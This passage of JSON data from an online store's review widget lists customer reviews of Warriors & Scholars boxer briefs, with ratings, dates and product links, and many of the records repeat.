Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"popReviews":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good 